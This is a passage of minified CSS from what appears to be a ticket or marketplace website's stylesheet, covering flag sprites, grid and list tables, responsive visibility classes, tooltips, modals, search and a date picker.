-192px}.fsm-lv{background-position:-336px -192px}.fsm-ly{background-position:-360px -192px}.fsm-ma{background-position:-384px -192px}.fsm-mc{background-position:0 -216px}.fsm-md{background-position:-24px -216px}.fsm-me{background-position:-48px -216px}.fsm-mf{background-position:-72px -216px}.fsm-mg{background-position:-96px -216px}.fsm-mh{background-position:-120px -216px}.fsm-mk{background-position:-144px -216px}.fsm-ml{background-position:-168px -216px}.fsm-mm{background-position:-192px -216px}.fsm-mn{background-position:-216px -216px}.fsm-mo{background-position:-240px -216px}.fsm-mp{background-position:-264px -216px}.fsm-mq{background-position:-288px -216px}.fsm-mr{background-position:-312px -216px}.fsm-ms{background-position:-336px -216px}.fsm-mt{background-position:-360px -216px}.fsm-mu{background-position:-384px -216px}.fsm-mv{background-position:0 -240px}.fsm-mw{background-position:-24px -240px}.fsm-mx{background-position:-48px -240px}.fsm-my{background-position:-72px -240px}.fsm-mz{background-position:-96px -240px}.fsm-na{background-position:-120px -240px}.fsm-nc{background-position:-144px -240px}.fsm-ne{background-position:-168px -240px}.fsm-nf{background-position:-192px -240px}.fsm-ng{background-position:-216px -240px}.fsm-ni{background-position:-240px -240px}.fsm-nl{background-position:-264px -240px}.fsm-no{background-position:-288px -240px}.fsm-np{background-position:-312px -240px}.fsm-nr{background-position:-336px -240px}.fsm-nu{background-position:-360px -240px}.fsm-nz{background-position:-384px -240px}.fsm-om{background-position:0 -264px}.fsm-pa{background-position:-24px -264px}.fsm-pe{background-position:-48px -264px}.fsm-pf{background-position:-72px -264px}.fsm-pg{background-position:-96px -264px}.fsm-ph{background-position:-120px -264px}.fsm-pirate-black{background-position:-144px -264px}.fsm-pirate-white{background-position:-168px -264px}.fsm-pk{background-position:-192px -264px}.fsm-pl{background-position:-216px -264px}.fsm-pn{background-position:-240px -264px}.fsm-pr{background-position:-264px -264px}.fsm-ps{background-position:-288px -264px}.fsm-pt{background-position:-312px -264px}.fsm-pw{background-position:-336px -264px}.fsm-py{background-position:-360px -264px}.fsm-qa{background-position:-384px -264px}.fsm-ro{background-position:0 -288px}.fsm-rs{background-position:-24px -288px}.fsm-ru{background-position:-48px -288px}.fsm-rw{background-position:-72px -288px}.fsm-sa{background-position:-96px -288px}.fsm-sb{background-position:-120px -288px}.fsm-sc{background-position:-144px -288px}.fsm-sd{background-position:-168px -288px}.fsm-se{background-position:-192px -288px}.fsm-sg{background-position:-216px -288px}.fsm-sh{background-position:-240px -288px}.fsm-si{background-position:-264px -288px}.fsm-sk{background-position:-288px -288px}.fsm-sl{background-position:-312px -288px}.fsm-sm{background-position:-336px -288px}.fsm-sn{background-position:-360px -288px}.fsm-so{background-position:-384px -288px}.fsm-sr{background-position:0 -312px}.fsm-ss{background-position:-24px -312px}.fsm-st{background-position:-48px -312px}.fsm-sv{background-position:-72px -312px}.fsm-sy{background-position:-96px -312px}.fsm-sz{background-position:-120px -312px}.fsm-tc{background-position:-144px -312px}.fsm-td{background-position:-168px -312px}.fsm-tf{background-position:-192px -312px}.fsm-tg{background-position:-216px -312px}.fsm-th{background-position:-240px -312px}.fsm-tj{background-position:-264px -312px}.fsm-tk{background-position:-288px -312px}.fsm-tl{background-position:-312px -312px}.fsm-tm{background-position:-336px -312px}.fsm-tn{background-position:-360px -312px}.fsm-to{background-position:-384px -312px}.fsm-tr{background-position:0 -336px}.fsm-tt{background-position:-24px -336px}.fsm-tv{background-position:-48px -336px}.fsm-tw{background-position:-72px -336px}.fsm-tz{background-position:-96px -336px}.fsm-ua{background-position:-120px -336px}.fsm-ug{background-position:-144px -336px}.fsm-us{background-position:-168px -336px}.fsm-uy{background-position:-192px -336px}.fsm-uz{background-position:-216px -336px}.fsm-va{background-position:-240px -336px}.fsm-vc{background-position:-264px -336px}.fsm-ve{background-position:-288px -336px}.fsm-vg{background-position:-312px -336px}.fsm-vi{background-position:-336px -336px}.fsm-vn{background-position:-360px -336px}.fsm-vu{background-position:-384px -336px}.fsm-wf{background-position:0 -360px}.fsm-ws{background-position:-24px -360px}.fsm-ye{background-position:-48px -360px}.fsm-yt{background-position:-72px -360px}.fsm-za{background-position:-96px -360px}.fsm-zm{background-position:-120px -360px}.fsm-zw{background-position:-144px -360px}.flag{background-image:url("sprite_flags_v5.gif");background-repeat:no-repeat;background-position:0 -743px;padding-left:24px}.flag-ar{background-position:0 -575px}.flag-at{background-position:0 -143px}.flag-au{background-position:0 -383px}.flag-be{background-position:0 -215px}.flag-br{background-position:0 -551px}.flag-ch{background-position:0 -263px}.flag-cz{background-position:0 -407px}.flag-de{background-position:0 -623px}.flag-es{background-position:0 -167px}.flag-dk{background-position:0 -359px}.flag-fi{background-position:0 -95px}.flag-fr{background-position:0 -71px}.flag-gr{background-position:0 -479px}.flag-ie{background-position:0 -191px}.flag-it{background-position:0 -119px}.flag-lu{background-position:0 -239px}.flag-lv{background-position:0 -647px}.flag-nl{background-position:0 -47px}.flag-no{background-position:0 -311px}.flag-pt{background-position:0 -527px}.flag-pl{background-position:0 -431px}.flag-ru{background-position:0 -335px}.flag-se{background-position:0 -287px}.flag-tr{background-position:0 -503px}.flag-gb{background-position:0 1px}.flag-us{background-position:0 -23px}.flag-za{background-position:0 -599px}.flag-ca{background-position:0 -671px}.flag-mx{background-position:0 -695px}.flag-cl{background-position:0 -719px}.flag-ww{background-position:0 -743px}.flag-ae{background-position:0 -767px}.flag-sg{background-position:0 -791px}.flag-hk{background-position:0 -815px}.flag-in{background-position:0 -839px}.flag-jp{background-position:0 -863px}.flag-nz{background-position:0 -887px}.flag-pe{background-position:0 -911px}.flag-co{background-position:0 -935px}.flag-ve{background-position:0 -959px}.flag-py{background-position:0 -983px}.flag-uy{background-position:0 -1007px}.flag-bo{background-position:0 -1031px}.flag-ec{background-position:0 -1055px}.flag-do{background-position:0 -1079px}.flag-pr{background-position:0 -1103px}.flag-id{background-position:0 -1127px}.flag-cn{background-position:0 -1151px}.flag-tw{background-position:0 -1175px}.flag-kr{background-position:0 -1199px}.flag-vn{background-position:0 -1223px}.flag-my{background-position:0 -1247px}.flag-th{background-position:0 -1271px}.flag-sk{background-position:0 -1295px}.flag-hr{background-position:0 -1319px}.flag-hu{background-position:0 -1343px}.flag-ee{background-position:0 -1367px}.flag-sa{background-position:0 -1391px}.flag-kw{background-position:0 -1415px}.flag-qa{background-position:0 -1439px}.flag-bh{background-position:0 -1463px}.flag-il{background-position:0 -1487px}.flag-ph{background-position:0 -1535px}.flag-si{background-position:0 -1511px}.flag-ro{background-position:0 -1558px}.f-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #dfdfe0}.f-list__row{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:1px;border-bottom:2px solid #bfc0c0;border-right:1px solid #dfdfe0;border-left:1px solid #dfdfe0}.f-list__row[data-rslta=True]{-webkit-transition:1.5s;-o-transition:1.5s;transition:1.5s}.f-list__row:hover{background-color:#f2f2f2}.f-list__cell-section{padding:6px 9px 6px}.f-list__cell-map{-ms-flex-preferred-size:27%;flex-basis:27%;padding-bottom:2px;padding-left:2px;padding-top:2px}.f-list__cell-map--mw160{min-width:160px}.f-list__cell-main{-ms-flex-item-align:center;align-self:center;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:6px 9px 6px}.f-list__cell-pricing{-ms-flex-item-align:center;align-self:center;padding:6px 9px 6px;text-align:right}.f-list__filter--top-right{border:1px solid #dfdfe0;border-bottom-color:#fff;right:0;top:1px;z-index:1}.inllinks ul li{display:inline-block;margin-right:9px;margin-bottom:9px;font-size:12px}.inllinks ul li a{background-color:#efefef;color:#37383a;padding:3px 8px;border-radius:3px;border:1px solid #dfdfe0;display:inline-block}.inllinks ul li a:hover{-webkit-box-shadow:1px 2px 0 rgba(0,0,0,.08);box-shadow:1px 2px 0 rgba(0,0,0,.08)}.inllinks ul li a:active{-webkit-box-shadow:none;box-shadow:none}.ibk-l,.ibk-m,.ibk-max,.ibk-pgw,.ibk-s,.ibk-xl,.ibkl,.ibkm,.ibks,.ibkxl,.inline-l,.inline-m,.inline-max,.inline-pgw,.inline-s,.inline-xl,.inlinel,.inlinem,.inlines,.inlinexl,.show-l,.show-m,.show-max,.show-pgw,.show-s,.show-xl,.showl,.showm,.shows,.showxl{display:none!important}@media screen and (max-width:480px){.show-s,.shows{display:block!important}}@media screen and (max-width:480px){.ibk-s,.ibks{display:inline-block!important}}@media screen and (max-width:480px){.inline-s,.inlines{display:inline!important}}@media screen and (max-width:480px){.vis-s,.viss{visibility:visible!important}}@media screen and (min-width:481px) and (max-width:767px){.show-m,.showm{display:block!important}}@media screen and (min-width:481px) and (max-width:767px){.ibk-m,.ibkm{display:inline-block!important}}@media screen and (min-width:481px) and (max-width:767px){.inline-m,.inlinem{display:inline!important}}@media screen and (min-width:481px) and (max-width:767px){.vis-m,.vism{visibility:visible!important}}@media screen and (min-width:768px) and (max-width:1023px){.show-l,.showl{display:block!important}}@media screen and (min-width:768px) and (max-width:1023px){.ibk-l,.ibkl{display:inline-block!important}}@media screen and (min-width:768px) and (max-width:1023px){.inline-l,.inlinel{display:inline!important}}@media screen and (min-width:768px) and (max-width:1023px){.vis-l,.visl{visibility:visible!important}}@media screen and (min-width:1024px) and (max-width:1270px){.show-pgw{display:block!important}}@media screen and (min-width:1024px) and (max-width:1270px){.ibk-pgw{display:inline-block!important}}@media screen and (min-width:1024px) and (max-width:1270px){.inline-pgw{display:inline!important}}@media screen and (min-width:1024px) and (max-width:1270px){.vis-pgw{visibility:visible!important}}@media screen and (min-width:1271px) and (max-width:1600px){.show-xl,.showxl{display:block!important}}@media screen and (min-width:1271px) and (max-width:1600px){.ibk-xl,.ibkxl{display:inline-block!important}}@media screen and (min-width:1271px) and (max-width:1600px){.inline-xl,.inlinexl{display:inline!important}}@media screen and (min-width:1271px) and (max-width:1600px){.vis-xl,.visxl{visibility:visible!important}}@media screen and (min-width:1601px){.show-max,.showxl{display:block!important}}@media screen and (min-width:1601px){.ibk-max,.ibkxl{display:inline-block!important}}@media screen and (min-width:1601px){.inline-max,.inlinexl{display:inline!important}}@media screen and (min-width:1601px){.vis-max,.visxl{visibility:visible!important}}@media screen and (max-width:480px){.invis-s,.inviss{visibility:hidden!important}}@media screen and (min-width:481px) and (max-width:767px){.invis-m,.invism{visibility:hidden!important}}@media screen and (min-width:768px) and (max-width:1023px){.invis-l,.invisl{visibility:hidden!important}}@media screen and (min-width:1024px) and (max-width:1270px){.invis-pgw{visibility:hidden!important}}@media screen and (min-width:1271px) and (max-width:1600px){.invis-xl{visibility:hidden!important}}@media screen and (min-width:1601px){.invis-max{visibility:hidden!important}}@media screen and (max-width:480px){.hide-s,.hides{display:none!important}}@media screen and (min-width:481px) and (max-width:767px){.hide-m,.hidem{display:none!important}}@media screen and (min-width:768px) and (max-width:1023px){.hide-l,.hidel{display:none!important}}@media screen and (min-width:1024px) and (max-width:1270px){.hide-pgw{display:none!important}}@media screen and (min-width:1271px) and (max-width:1600px){.hide-xl,.hidexl{display:none!important}}@media screen and (min-width:1601px){.hide-max{display:none!important}}.acc{border-bottom:2px solid #dfdfe0;border-left:2px solid #dfdfe0;border-right:2px solid #dfdfe0}.acchead{border-top:2px solid #dfdfe0;padding:12px 9px}.accbody{border-top:2px dashed #dfdfe0;padding:15px 0;margin:0 12px}.accbody:after,.accbody:before{display:table;content:"";line-height:0}.accbody:after{clear:both}.acchead.sel{color:#ff2a77!important;background-color:#fff!important}.acchead.sel .i-info-sign{display:none}.acchead.done{color:#bfc0c0!important}.acchead.done .i-info-sign{color:#bfc0c0!important}.acchead.done .i-info-sign:before{content:"\f00c";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mbxl>.acc{border-top:0}.toi{position:relative;z-index:0;font-size:28px;text-align:center;background-color:#f9f9f9}@media screen and (max-width:1023px){.gCol4>.toi{font-size:24px}}@media screen and (max-width:480px){.gCol4>.toi{font-size:24px}}.toi a{display:block;width:100%;padding-top:66.8%}.toi img{-webkit-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s;-webkit-backface-visibility:hidden;z-index:-2;position:absolute;top:0;left:0;text-indent:-9999px}.toi:hover img{opacity:.8}.toi:after{position:absolute;z-index:-1;content:'';bottom:0;right:0;min-height:100%;width:100%;-webkit-box-shadow:inset 0 -130px 80px -50px rgba(0,0,0,.6);box-shadow:inset 0 -130px 80px -50px rgba(0,0,0,.6)}.toi .tag,.toi .tit{z-index:2;position:absolute}.toi .tit{bottom:0;padding:12px;width:100%;left:0;line-height:1.2;color:#fff}.toi .tag{top:0;right:12px;font-size:14px;text-transform:uppercase;font-weight:700;background:#fff;color:#37383a!important;padding:2px 8px}.toi .bar{position:absolute;height:4px;width:100%;left:0;bottom:0;z-index:2}.toi.bg{height:265px}.bdrHover img{border:1px solid #dfdfe0}.bdrHover img:hover{border-color:#6fb229}.dbk{text-align:center;-webkit-box-sizing:content-box;box-sizing:content-box;border-radius:4px;max-width:66px;font-size:12px;line-height:20px;font-weight:700}.dbk .DD,.dbk .ddd,.dbk .mm{display:block;margin:0;border-radius:1px 1px 0 0;background:#fff}.dbk .ddd{text-transform:uppercase;background:#9fa0a1;color:#fff;border:1px solid #8c8d8d}.dbk .DD{font-size:24px;letter-spacing:-1px;padding:4px 0 0;border-left:1px solid #ccc;border-right:1px solid #ccc}.dbk .mm{border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.tt{text-align:center;display:block;margin-top:0}table.data{width:100%;border:2px solid #dfdfe0}table.data td,table.data th{padding:6px 12px;text-align:center}@media screen and (max-width:767px){table.data td,table.data th{font-size:13px}}@media screen and (max-width:480px){table.data td,table.data th{font-size:12px}}table.data th{background-color:#f2f2f2;border-bottom:2px solid #dfdfe0}table.data td{border-bottom:1px solid #dfdfe0}table.data td:first-child,table.data th:first-child{padding-left:9px;text-align:left}table.data td:last-child,table.data th:last-child{padding-right:9px;text-align:right}.data.s{min-width:450px}.data.m{min-width:550px}.data.l{min-width:650px}table.list{width:100%;border-collapse:separate;border:1px solid #dfdfe0}table.list td{padding:12px 9px;border-bottom:1px solid #dfdfe0}table.list td:first-child{background:#f2f2f2;border-right:1px solid #dfdfe0}.click table.list tr:hover td:first-child,table.list.click td:first-child{background-color:#efefef}.grid{position:relative}.grid .table,.grid table{background:#fff;border-radius:4px;border:1px solid #dfdfe0}.table.grid,table.grid{vertical-align:top}.table.grid .btn,table.grid .btn{white-space:nowrap}.grid .th,.grid th{font-weight:700;border-bottom:2px solid #9fa0a1;padding:9px 6px}.grid .th span,.grid th span{-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.grid .th span[class*=sort],.grid th span[class*=sort]{padding-right:4px}.grid .td,.grid td{padding:6px 9px 6px 6px;border-bottom:1px solid #dfdfe0}.grid .tr.clicked .td:not([class*=v-bg-]),.grid tr.clicked td:not([class*=v-bg-]){background-color:#eee}.click .grid .td,.click .grid td,.grid.click .td,.grid.click td{cursor:pointer}.click .grid .tr:hover,.click .grid tr:hover,.grid tbody tr:hover,.grid.click .tr:hover,.grid.click tr:hover{background-color:#f2f2f2}.grid select{font-size:15px;margin:4px 0}.grid select.qty{width:60px}.grid .td.r,.grid td.r{position:relative;font-size:16px}.grid .td.r:before,.grid td.r:before{content:"\f054";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.grid .td.r:before,.grid td.r:before{font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:7px;top:50%;margin-top:-7px;color:#bfc0c0}.zebra .tr:nth-child(odd) .td,.zebra tr:nth-child(odd) td{background:#f9f9f9}.grid.list .table,.grid.list table{border-collapse:separate}.grid.list .td,.grid.list td{padding:12px 9px;border-top:none}.grid.list .td:first-child,.grid.list td:first-child{background:#f2f2f2;border-right:1px solid #dfdfe0}.click .grid.list .tr:hover .td:first-child,.click .grid.list tr:hover td:first-child,.grid.list.click .td:first-child,.grid.list.click td:first-child{background-color:#efefef}.grid.list .tr{color:inherit}.grid .t{margin-bottom:0}.grid.infinite [class*=v-bg-]{width:4%}.grid.infinite .td,.grid.infinite td{padding:12px 9px}.grid.infinite .tr,.grid.infinite tr{min-height:76px}.mapColor{border:1px solid rgba(0,0,0,.12);height:12px;width:12px;border-radius:3px;float:left;display:block;margin-left:6px}.grid [class*=i-sort]{display:none}.grid .sorta .i-sorta{display:inline!important}.grid .sortd .i-sortd{display:inline!important}.sort i{display:none}.sort .sortd .i-sortd{display:inline}.sort .sorta .i-sorta{display:inline}.sort{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:3px;border:1px solid #dfdfe0;-webkit-box-sizing:border-box;box-sizing:border-box}.sort li{float:left;border-left:1px solid #fff;border-right:1px solid #bfc0c0}.sort li:first-child{border-left:none;border-radius:4px 0 0 4px}.sort li:first-child,.sortW li:first-child:hover{cursor:default}.sort li:last-child{-webkit-box-shadow:1px 0 0 #fff;box-shadow:1px 0 0 #fff}.sort li:hover,.sortdb{background-color:#f9f9f9;cursor:pointer}.noColorChange .sortdb{background-color:#fff}.grid .hoverColor:hover{cursor:pointer}.sort,.sort li:first-child:hover{background-color:#efefef}.sort li.nosort{cursor:default}.sort li span{display:block;padding:12px}.sort li a{display:block;padding:12px}.grid .loader{display:none;position:relative;z-index:9999;top:120px}.grid .loader>div{position:absolute;overflow:hidden;padding:18px;top:50%;margin-top:-50px;width:200px;left:50%;margin-left:-100px;text-align:center;font-size:16px;font-weight:700}#overlay{position:absolute;top:0;left:0;width:100%;z-index:5000}#overlay>div{position:relative;opacity:.3;top:-60px;background-color:#000}.table{display:table;border-collapse:collapse}.thead{display:table-header-group}.tbody{display:table-row-group}.tr{display:table-row}.td{display:table-cell}.pageW{border-radius:4px;border:1px solid #dfdfe0;background-color:#efefef;-webkit-box-sizing:border-box;box-sizing:border-box}.pager{float:right}.pager ul{float:left}.pager ul li{display:inline}.pager ul li.v-hidden{display:none}.pager ul li a{float:left;text-decoration:none;font-weight:400;cursor:pointer;color:#696969;padding:12px}.pager ul li.sel a{font-weight:700;color:#37383a}.pager ul li:last-child a:hover{border-radius:0 4px 4px 0}.pager ul li a:hover{text-decoration:none;color:#696969;background-color:#fcfcfc}.pager ul li.v-selected a{background-color:#fcfcfc;color:#37383a;font-weight:700;cursor:default;text-shadow:0 -1px 0 rgba(0,0,0,.3)}.pager ul li.v-disabled a{background-color:transparent;color:#9fa0a1;cursor:default}.pageCount{float:left;font-size:14px;color:#696969;text-shadow:0 1px 0 rgba(255,255,255,.6);padding:12px}.pageCount strong{font-weight:400}.grid .pager{float:left}.grid .pager ul li a{text-shadow:0 1px 0 rgba(255,255,255,.6);border-left:1px solid #bfc0c0;-webkit-box-shadow:inset 1px 0 0 #fff;box-shadow:inset 1px 0 0 #fff}#content-center.gCol9 .pager ul li a{font-size:15px;border-top:2px solid #dfdfe0;border-bottom:2px solid #dfdfe0;border-left:2px solid #dfdfe0;width:36px;padding:9px 0;text-align:center}#content-center.gCol9 .pager ul li:last-child a{border-right:2px solid #dfdfe0}#content-center.gCol9 .pager ul li.sel a{background-color:#efefef}#content-center.gCol9 .pager ul li a:hover{background-color:#dfdfe0}.mzodal{position:fixed;top:0;bottom:0;width:100%;background:rgba(0,0,0,.4);z-index:999}.mzodal>div{-webkit-transition:margin .3s ease;-o-transition:margin .3s ease;transition:margin .3s ease;background:#fff;border:1px solid #efefef;border-radius:5px;position:absolute;top:10%;left:50%;max-height:80%;overflow:auto}.mzodal>div .spin.l{position:absolute;top:50%;left:50%;margin:-30px 0 0 -15px}.mzodal .controls{position:absolute;top:0;right:0;z-index:99;clear:both}.mzodal .close{float:right;color:#bfbfc0;cursor:pointer;font-size:20px;padding:6px}.mzodal .close:hover{color:#5f6062}.mzodal .contentinfo{float:right;color:#bfbfc0;cursor:pointer;font-size:20px;padding:6px}.mzodal .contentinfo:hover{color:#5f6062}.mzodal .frame{padding:18px 12px 12px}.mzodal>div{width:90%;margin-left:-45%}.mzodal>div.l{width:800px;margin-left:-400px}.mzodal>div.m{width:640px;margin-left:-320px}.mzodal>div.s{width:550px;margin-left:-275px}.mzodal>div.xs{width:330px;margin-left:-165px}.mzodal .validation-summary-errors{margin:0 2% 12px}.mzodal #detailsErrors .validation-summary-errors{margin:0 0 12px}#search{width:100%;padding-left:35px;margin-top:0}#sInpt #loading{z-index:3;top:-47px;width:31%;left:19px;margin-left:-15%;position:absolute;padding:60px 0}#sInpt #loading .spin{margin:0 auto;border-top:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #9fa0a1;border-left:4px solid #9fa0a1}#srch .i-search{color:#7f8081;position:absolute;font-size:22px;top:8px;left:9px}#searchX{display:none;position:absolute;top:0;right:0;padding:9px;font-size:18px;color:#bfc0c0;text-align:right;vertical-align:middle;cursor:pointer}#searchX:hover{color:#9fa0a1}#sBox{width:100%;padding:0}#sInpt{width:100%}.act #sBtn{padding-left:8px}.act #sBtn .btn{background-color:#dfdfe0;margin-top:4px}#searchResults span{position:absolute;top:0;right:0;padding:12px;background:#fff;font-weight:400;font-size:11px;color:#9fa0a1}#searchEmpty,#searchResults{margin:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;position:absolute;z-index:2}#searchResults{margin:0 0}#searchResults .tile{padding:0 8px}#searchResults a{color:#434446;margin-top:0;line-height:1.3!important;border-bottom:1px solid #dfdfe0;padding:13px}#searchResults a:last-child{border:0}#searchResults em{font-weight:700;font-style:normal}#searchResults .sel,#searchResults a:hover{background-color:#f9f9f9}#searchEmpty span{color:#9fa0a1;padding-left:18px;border:1px solid #dfdfe0;display:block;padding-top:12px;padding-bottom:12px;background-color:#fff}.sbmtPos{width:18%;bottom:-2px}::-ms-clear{display:none}input#js-sf-search-term{padding-left:40px}#largesearchwrapper,input#js-sf-search-term+.i-search{position:absolute;top:11px;left:10px;font-size:25px;color:#7f8081}.fg input#js-sf-search-term+.i-search{position:absolute;top:11px;left:11px;font-size:25px;color:#7f8081}.fg input#js-search+.i-search{position:absolute;top:30px;left:11px;font-size:25px;color:#7f8081}input#js-search{padding-left:40px}.v-sales-index .acchead:first-child{border:0}#listings .i-search,#purchases .i-search,#sales .i-search{position:absolute;color:#7f8081;font-size:20px;left:9px;top:12px}#listings #js-listing-search,#purchases #js-transaction-search,#sales #js-transaction-search{padding-left:31px}.acctnav{margin-top:12px}.ckbox input[type=checkbox]{position:absolute;top:1px}.ckbox label{margin-left:18px;margin-top:0!important}.dflt{float:right;margin-top:-9px}@media screen and (max-width:767px){.dflt{margin-top:-3px}}.js-default-address .i-star,.js-default-payment-method .i-star{color:#ffb900}.js-not-default-address .i-star,.js-not-default-payment-method .i-star{color:#bfc0c0}.wdate{width:32%;margin-right:2%}.wdate:last-child{margin-right:0}@media screen and (max-width:767px){.maIrhs{border-left:none!important;border-top:2px solid #dfdfe0}.maIrhs div.txtr{text-align:left;padding-left:6px}.acctnav{margin-top:0}.acctnav ul.tile{display:none;margin-bottom:0!important;border:2px solid #bfc0c0;border-top:0;-webkit-box-shadow:none;box-shadow:none}.acctnav #navmob li{width:33.33%;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;padding:12px;background-color:#efefef;color:#5f6062;cursor:pointer;border-right:2px solid #bfc0c0;border-top:2px solid #bfc0c0;border-bottom:2px solid #bfc0c0}.acctnav #navmob li:first-child{border-left:2px solid #bfc0c0}.acctnav #navmob li:hover{background-color:#f9f9f9}.acctnav #navmob li.sel{background-color:#5f6062;color:#f2f2f2}}@media screen and (max-width:480px){.acctnav #navmob li{font-size:14px;padding:9px}}.tooltip{position:absolute;z-index:1020;display:block;visibility:visible;padding:5px;font-size:11px;opacity:0}.tooltip.in{opacity:.8}.tooltip.top{margin-top:-2px}.tooltip.right{margin-left:2px}.tooltip.bottom{margin-top:2px}.tooltip.left{margin-left:-2px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;padding:4px;font-size:11px}.popover.top{margin-top:-9px}.popover.right{margin-left:9px}.popover.bottom{margin-top:9px}.popover.left{margin-left:-9px}.popover.top .arrow{bottom:-4px;left:50%;margin-left:-9px;border-left:9px solid transparent;border-right:9px solid transparent;border-top:9px solid #7f8081}.popover.right .arrow{top:50%;left:-4px;margin-top:-9px;border-top:9px solid transparent;border-bottom:9px solid transparent;border-right:9px solid #7f8081}.popover.bottom .arrow{top:-4px;left:50%;margin-left:-9px;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #7f8081}.popover.left .arrow{top:50%;right:-4px;margin-top:-9px;border-top:9px solid transparent;border-bottom:9px solid transparent;border-left:9px solid #7f8081}.popover .arrow{position:absolute;width:0;height:0}.popover-inner{padding:3px;width:280px;overflow:hidden;background:#7f8081;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.3);box-shadow:0 2px 5px rgba(0,0,0,.3)}.popover-inner.popover-inner-m{width:450px}.popover-title{display:none}.popover-content{padding:14px;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}.popover-content ol,.popover-content p,.popover-content ul{margin-bottom:0}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;opacity:0}.fade.in{opacity:1}.picker{width:100%;font-size:16px;text-align:left;line-height:1.2;color:#37383a;position:absolute;z-index:10000}.picker__input.picker__input--active{border-color:#a3d165}.picker__holder{width:290px;position:absolute;background:#fff;border:1px solid #aaa;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:0;-moz-opacity:0;opacity:0;-webkit-transform:translateY(-1em) perspective(600px) rotateX(10deg);transform:translateY(-1em) perspective(600px) rotateX(10deg);-webkit-transition:all .15s ease-out,max-height 0 .15s;-o-transition:all .15s ease-out,max-height 0 .15s;transition:all .15s ease-out,max-height 0 .15s;overflow-y:auto;-webkit-overflow-scrolling:touch}@media screen and (max-width:767px){.picker__holder{width:100%}}.picker--opened .picker__holder{max-height:25em;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0);-webkit-transition:all .15s ease-out,max-height 0;-o-transition:all .15s ease-out,max-height 0;transition:all .15s ease-out,max-height 0;-webkit-box-shadow:0 6px 18px 1px rgba(0,0,0,.12);box-shadow:0 6px 18px 1px rgba(0,0,0,.12)}.picker__box{padding:0 1em}.picker__header{text-align:center;position:relative;margin:0 -1em;padding:6px;background-color:#efefef;-webkit-box-shadow:0 1px 1px #dfdfe0;box-shadow:0 1px 1px #dfdfe0}.picker__month,.picker__year{font-weight:500;display:inline-block;margin-left:.25em;margin-right:.25em}.picker__select--month,.picker__select--year{font-size:.8em;border:1px solid #b7b7b7;height:2.5em;margin:0}.picker__select--month{width:35%}.picker__select--year{width:62px;margin-left:3px}.picker__select--month:focus,.picker__select--year:focus{border-color:#a3d165}.picker__nav--next,.picker__nav--prev{position:absolute;top:0;padding:15px .67em}.picker__nav--prev{left:1em}.picker__nav--next{right:1em}.picker__nav--next:before,.picker__nav--prev:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:.75em solid #5f6062;width:0;height:0;display:block;margin:0 auto}.picker__nav--next:before{border-right:0;border-left:.75em solid #5f6062}.picker__nav--next:hover,.picker__nav--prev:hover{cursor:pointer;color:#5f6062}.picker__nav--disabled,.picker__nav--disabled:before,.picker__nav--disabled:before:hover,.picker__nav--disabled:hover{cursor:default;background:0 0;border-right-color:#f5f5f5;border-left-color:#f5f5f5}.picker__table{text-align:center;border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:inherit;width:100%;margin-top:.75em;margin-bottom:.5em}.picker__table td{margin:0;padding:0}.picker__weekday{width:14.285714286%;font-size:.75em;padding:4px 0;color:#999;font-weight:500;text-align:center}.picker__day{padding:.3125em 0;font-weight:200;border:1px solid transparent;text-align:center}.picker__day--today{background-color:#dfdfe0;position:relative}.picker__day--selected,.picker__day--selected:hover{border-color:#a3d165}.picker__day--highlighted{background:#a3d165}.picker__day--disabled:before{border-top-color:#aaa}.picker__day--outfocus{color:#ddd;-moz-opacity:.66;opacity:.66}.picker__day--infocus:hover,.picker__day--outfocus:hover{cursor:pointer;color:#5f6062;background:#e8f4d9}.picker--focused .picker__day--highlighted,.picker__day--highlighted:hover{background:#a3d165;color:#fff}.picker--focused .picker__day--disabled,.picker__day--disabled:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker--focused 